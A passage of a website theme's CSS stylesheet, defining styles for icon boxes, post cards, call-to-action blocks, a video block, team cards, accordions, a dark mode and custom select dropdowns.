.cs-iconbox.cs-style1 .cs-iconbox_icon {
  margin-bottom: 25px;
}

.cs-iconbox.cs-style1.cs-type1 {
  background-color: transparent;
  text-align: left;
  padding: 0;
}

.cs-iconbox.cs-style2 {
  background-color: #fff;
  border-radius: 5px;
  text-align: center;
  padding: 35px 0 30px;
}

.cs-iconbox.cs-style2 .cs-iconbox_icon {
  margin-bottom: 15px;
}

.cs-iconbox.cs-style2 .cs-iconbox_title {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
}

.cs-iconbox.cs-style2 .cs-iconbox_subtitle {
  margin: 0;
}

.cs-iconbox.cs-style3 {
  padding: 30px;
  border-radius: 15px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-iconbox.cs-style3:hover {
  -webkit-transform: translateY(-3px);
          transform: translateY(-3px);
}

.cs-iconbox.cs-style3 .cs-iconbox_img {
  margin-bottom: 20px;
}

.cs-iconbox.cs-style3 .cs-iconbox_text {
  margin-bottom: 20px;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn {
  color: #3772ff;
  font-weight: 600;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn i, .cs-iconbox.cs-style3 .cs-iconbox_btn svg {
  margin-left: 8px;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn:hover {
  text-decoration: underline;
  color: #3772ff;
}

.cs-iconbox.cs-style4 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
  border: 1px solid rgba(55, 114, 255, 0.5);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  padding: 40px 15px 35px;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-iconbox.cs-style4 h3 {
  font-size: 18px;
  margin: 0;
  margin-top: 30px;
}

.cs-iconbox.cs-style4:hover {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

@media screen and (max-width: 991px) {
  .cs-iconbox.cs-style1 .cs-iconbox_title {
    font-size: 18px;
    margin-bottom: 10px;
  }
}

/*--------------------------------------------------------------
14. Post
----------------------------------------------------------------*/
.cs-post_avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-post_avatar .cs-post_avatar_img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 10px;
}

.cs-post_avatar .cs-post_avatar_img img {
  height: 42px;
  width: 42px;
  border-radius: 50%;
}

.cs-post_avatar .cs-post_avatar_name {
  font-size: 16px;
  margin-bottom: 0;
}

.cs-post_avatar .cs-post_meta {
  font-size: 14px;
  line-height: 1.5em;
}

.cs-post_avatar .cs-post_meta > *:not(:last-child)::after {
  content: '/';
  margin: 0 15px;
}

.cs-post_avatar .cs-post_avatar_right {
  padding-top: 5px;
}

.cs-post.cs-style1 .cs-post_thumb {
  display: block;
  margin-bottom: 25px;
  overflow: hidden;
  border-radius: 7px;
  height: 225px;
}

.cs-post.cs-style1 .cs-post_thumb .cs-post_thumb_in {
  height: 100%;
  width: 100%;
  border-radius: inherit;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.cs-post.cs-style1 .cs-post_thumb:hover .cs-post_thumb_in {
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}

.cs-post.cs-style1 .cs-post_title {
  font-size: 20px;
  margin-bottom: 10px;
}

.cs-post.cs-style1 .cs-post_subtitle {
  font-size: 16px;
  line-height: 1.5em;
}

.cs-post.cs-style1.cs-type1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-post.cs-style1.cs-type1 .cs-post_thumb {
  height: 425px;
  margin-bottom: 0;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-post.cs-style1.cs-type1 .cs-post_info {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 420px;
  margin-left: 30px;
}

.cs-post.cs-style1.cs-type1.cs-size_md .cs-post_thumb {
  height: 350px;
}

@media screen and (max-width: 1199px) {
  .cs-post.cs-style1.cs-type1 {
    display: block;
  }
  .cs-post.cs-style1.cs-type1 .cs-post_info {
    width: 100%;
    margin-left: 0;
    margin-top: 20px;
  }
}

@media screen and (max-width: 575px) {
  .cs-post.cs-style1 .cs-post_thumb img {
    width: 100%;
  }
  .cs-post.cs-style1 .cs-post_title {
    font-size: 18px;
  }
  .cs-post.cs-style1.cs-type1 .cs-post_thumb {
    height: 300px;
  }
}

/*--------------------------------------------------------------
15. CTA
----------------------------------------------------------------*/
.cs-cta.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 60px 100px;
  border-radius: 15px;
  background-color: rgba(55, 114, 255, 0.1);
}

.cs-cta.cs-style1 .cs-cta_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 50%;
  padding-right: 100px;
}

.cs-cta.cs-style1 .cs-cta_title {
  font-size: 36px;
  margin-bottom: 15px;
}

.cs-cta.cs-style1 .cs-cta_subtitle {
  margin-bottom: 22px;
}

.cs-cta.cs-style1.cs-type1 .cs-cta_right {
  max-width: 50%;
}

.cs-cta.cs-style1.cs-type1 .cs-cta_img {
  padding-right: 0px;
  padding-left: 100px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-cta.cs-style2 {
  padding: 95px 30px 100px;
  border-radius: 15px;
}

.cs-cta.cs-style2 .cs-cta_title {
  font-size: 36px;
  margin-bottom: 14px;
}

.cs-cta.cs-style2 .cs-cta_subtitle {
  font-size: 18px;
  line-height: 1.5em;
  margin-bottom: 25px;
}

.cs-cta.cs-style2.cs-type1 {
  padding: 42px 20px;
  border-radius: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-cta.cs-style2.cs-type1 > * {
  margin: 10px;
}

@media screen and (max-width: 1199px) {
  .cs-cta.cs-style1 {
    padding: 60px 50px;
  }
  .cs-cta.cs-style1 .cs-cta_img {
    padding-right: 50px;
  }
}

@media screen and (max-width: 991px) {
  .cs-cta.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-cta.cs-style1.cs-type1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .cs-cta.cs-style1.cs-type1 .cs-cta_img {
    padding-left: 0;
    width: 100%;
    text-align: left !important;
  }
  .cs-cta.cs-style1 .cs-cta_img {
    padding-right: 0;
    width: initial;
    margin-bottom: 30px;
  }
  .cs-cta.cs-style1 .cs-cta_title {
    font-size: 28px;
  }
  .cs-cta.cs-style1 .cs-btn cs-style1 {
    padding: 8px 20px;
  }
  .cs-cta.cs-style2 .cs-cta_title {
    font-size: 28px;
  }
  .cs-cta.cs-style2 .cs-cta_subtitle {
    font-size: 14px;
  }
  .cs-cta.cs-style2 {
    padding: 65px 30px 70px;
  }
  .cs-cta.cs-style1.cs-type1 .cs-cta_right {
    max-width: 100%;
  }
}

@media screen and (max-width: 575px) {
  .cs-cta.cs-style1 {
    padding: 60px 30px;
  }
}

/*--------------------------------------------------------------
16. Video Block
----------------------------------------------------------------*/
.cs-video_block.cs-style1 {
  display: block;
  position: relative;
  height: 480px;
  border-radius: 15px;
  overflow: hidden;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
  padding: 1px;
}

.cs-video_block.cs-style1 .cs-video_block_in {
  position: relative;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  overflow: hidden;
}

.cs-video_block.cs-style1 .cs-video_block_bg {
  height: 100%;
  width: 100%;
  position: relative;
  border-radius: inherit;
}

.cs-video_block.cs-style1 .cs-video_block_bg::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: inherit;
}

.cs-video_block.cs-style1 .cs-play_btn {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #fff;
  height: 100px;
  width: 100px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-video_block.cs-style1 .cs-play_btn svg {
  width: 24px;
}

.cs-video_block.cs-style1:hover .cs-play_btn {
  background-color: rgba(255, 255, 255, 0.25);
}

/*--------------------------------------------------------------
17. Team
----------------------------------------------------------------*/
.cs-team.cs-style1 {
  padding: 30px 20px;
  border-radius: 10px;
}

.cs-team.cs-style1 .cs-team_img {
  height: 100px;
  width: 100px;
  margin: auto;
  border-radius: 50%;
  margin-bottom: 12px;
}

.cs-team.cs-style1 .cs-team_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.cs-team.cs-style1 .cs-member_name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0px;
}

.cs-team.cs-style1 .cs-member_social_links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 10px;
  font-size: 18px;
}

.cs-team.cs-style1 .cs-member_social_links a {
  color: #3772ff;
}

.cs-team.cs-style1 .cs-member_social_links a:hover {
  opacity: 0.8;
}

.cs-team.cs-style1 .cs-member_social_links > * {
  margin: 0 8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-team.cs-style1:hover img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*--------------------------------------------------------------
18. Accordian
----------------------------------------------------------------*/
.cs-accordians .cs-accordian {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian:not(:last-child) {
  margin-bottom: 15px;
}

.cs-accordians .cs-accordian.active .cs-accordian_toggle > * {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-accordians .cs-accordian_head {
  cursor: pointer;
  position: relative;
  padding: 9px 35px 9px 0;
}

.cs-accordians .cs-accordian_head:hover .cs-accordian_toggle,
.cs-accordians .cs-accordian_head:hover .cs-accordian_title {
  color: #3772ff;
}

.cs-accordians .cs-accordian_title {
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian_toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 36px;
  width: 36px;
  position: absolute;
  right: 0;
  top: 0;
  color: #050023;
}

.cs-accordians .cs-accordian_toggle > * {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-accordians .cs-accordian-body {
  padding-right: 35px;
}

.cs-accordians .cs-accordian-body b {
  font-weight: 500;
  color: #050023;
}

.cs-accordians .cs-accordian-body p {
  margin: 0;
}

@media screen and (max-width: 991px) {
  .cs-faq .cs-faq_title {
    font-size: 28px;
  }
}

@media screen and (max-width: 575px) {
  .cs-accordians .cs-accordian-body br {
    display: none;
  }
}

/*--------------------------------------------------------------
19. Dark Mode
----------------------------------------------------------------*/
body.cs-dark {
  background-color: #080326;
  color: rgba(255, 255, 255, 0.8);
}

body.cs-dark .cs-footer_newsletter .cs-newsletter_input,
body.cs-dark .cs-form_field,
body.cs-dark .cs-select_arrow:before,
body.cs-dark .cs-form_field.cs-white_bg,
body.cs-dark .cs-btn.cs-style2 > span,
body.cs-dark .cs-modal_container {
  background: #0f0935;
}

body.cs-dark .cs-collection_info,
body.cs-dark .cs-collection_list_wrap {
  background-color: #080326;
}

body.cs-dark .cs-profile_box .cs-user_profile_link button,
body.cs-dark .cs-accordians .cs-accordian_toggle {
  color: rgba(255, 255, 255, 0.8);
}

body.cs-dark h1, body.cs-dark h2, body.cs-dark h3, body.cs-dark h4, body.cs-dark h5, body.cs-dark h6,
body.cs-dark .cs-isotop_filter.cs-style1,
body.cs-dark .cs-site_header,
body.cs-dark .cs-primary_color,
body.cs-dark .cs-card.cs-style3 .cs-catd_meta,
body.cs-dark .cs-card.cs-style2 .cs-card_btn,
body.cs-dark .cs-card.cs-style1 .cs-card_title,
body.cs-dark .cs-search_input,
body.cs-dark .cs-form_field,
body.cs-dark .cs-single_product_head p,
body.cs-dark .cs-activity .cs-activity_text a,
body.cs-dark .cs-collection_list_number,
body.cs-dark .cs-widget_list,
body.cs-dark .url,
body.cs-dark .cs-text_box.cs-style2,
body.cs-dark .cs-profile_nav a,
body.cs-dark .cs-btn.cs-style2 i,
body.cs-dark .cs-btn.cs-style2 svg,
body.cs-dark .cs-delete_btn,
body.cs-dark .cs-large_radio_in,
body.cs-dark .cs-accordians .cs-accordian-body b,
body.cs-dark .cs-nav .cs-nav_list .cs-mega-wrapper > li > a,
body.cs-dark .cs-bid_card b,
body.cs-dark .cs-bid_card .cs-bid_form_head,
body.cs-dark .cs-bid_input_group input {
  color: #fff;
}

body.cs-dark .cs-card.cs-style3 .cs-card_subtitle,
body.cs-dark .cs-card.cs-style3 .cs-catd_footer h4,
body.cs-dark .cs-card.cs-style2 .cs-card_subtitle,
body.cs-dark .cs-profile_box .cs-user_profile_link,
body.cs-dark .cs-ternary_color,
body.cs-dark .cs-author_card p,
body.cs-dark .cs-edit_profile p,
body.cs-dark .cs-form_card.cs-style1 .form-check,
body.cs-dark .cs-contact_card .cs-contact_text,
body.cs-dark .cs-bid_card,
body.cs-dark .cs-media.cs-style1 .cs-media_subtitle {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-card.cs-style3 .cs-catd_footer {
  border-color: rgba(255, 255, 255, 0.1);
}

body.cs-dark .cs-select_arrow::after {
  border-color: rgba(255, 255, 255, 0.4);
}

body.cs-dark .cs-gray_bg,
body.cs-dark .cs-tag_widget a,
body.cs-dark .cs-profile_nav a,
body.cs-dark .cs-media.cs-style1,
body.cs-dark .cs-bid_input_group input {
  background-color: rgba(255, 255, 255, 0.08);
}

body.cs-dark .cs-white_bg,
body.cs-dark .cs-cta.cs-style1,
body.cs-dark .cs-general_box_1,
body.cs-dark .cs-general_box_2,
body.cs-dark .cs-general_box_3,
body.cs-dark .cs-cta.cs-style2,
body.cs-dark .cs-filter_sidebar,
body.cs-dark .cs-filter_head,
body.cs-dark .cs-isotop_filter.cs-style1 ul,
body.cs-dark .cs-iconbox.cs-style2,
body.cs-dark .cs-large_radio_in,
body.cs-dark .cs-contact_card,
body.cs-dark .cs-contact_box,
body.cs-dark .cs-modal_container_in {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
}

body.cs-dark .cs-site_header,
body.cs-dark .cs-site_header.cs-style1.cs-sticky-active,
body.cs-dark .cs-search .cs-search_input,
body.cs-dark .cs-nav .cs-nav_list ul,
body.cs-dark .cs-toggle_box .cs-toggle_body,
body.cs-dark .cs-profile_box .cs-user_profile_link .cs-user_profile_link_in {
  background: #110D2E;
}

body.cs-dark .cs-partner,
body.cs-dark .cs-iconbox.cs-style1.cs-type1 {
  background: transparent;
}

body.cs-dark .cs-card.cs-style4 .cs-avatar {
  background-color: #fff;
  color: #050023;
}

body.cs-dark .cs-card_like,
body.cs-dark .cs-slider_arrows.cs-style2,
body.cs-dark .cs-slider_arrows.cs-style1 {
  color: #050023;
}

body.cs-dark .cs-cta.cs-style2 .cs-btn,
body.cs-dark .cs-profile_nav a:hover, body.cs-dark .cs-profile_nav a.active {
  background-color: #3772ff;
  color: #fff;
}

body.cs-dark .cs-footer.cs-style1 .cs-footer_bg {
  opacity: 0.1;
}

body.cs-dark .cs-upload_btn {
  background-color: #fff;
  color: #050023;
}

body.cs-dark .cs-upload_btn:hover {
  color: #fff;
  background-color: #3772ff;
}

body.cs-dark .cs-delete_btn:hover {
  color: #3772ff;
}

body.cs-dark .cs-form_field::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-form_field::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

body.cs-dark .cs-munu_toggle span,
body.cs-dark .cs-munu_toggle span:before,
body.cs-dark .cs-munu_toggle span:after {
  background-color: #fff;
}

body.cs-dark .cs-toggle_active.cs-munu_toggle span {
  background-color: transparent;
}

body.cs-dark .cs-media.cs-style1 .cs-media_icon {
  background: #fff;
}

body.cs-dark .cs-modal_overlay {
  background: rgba(0, 0, 0, 0.9);
}

@media screen and (max-width: 1199px) {
  body.cs-dark .cs-nav .cs-nav_list {
    background: #080326;
    border-color: rgba(255, 255, 255, 0.1);
  }
}

.action {
  display: flex;
  align-items: center;
}

.select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 9px 40px 9px 19px;
  border-radius: 8px;
  border: 2px solid #3772FF;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 10px;
  right: 16px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 10px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 125px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li 
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
}


/* Custom */

/*# sourceMappingURL=style.css.map */
</file>
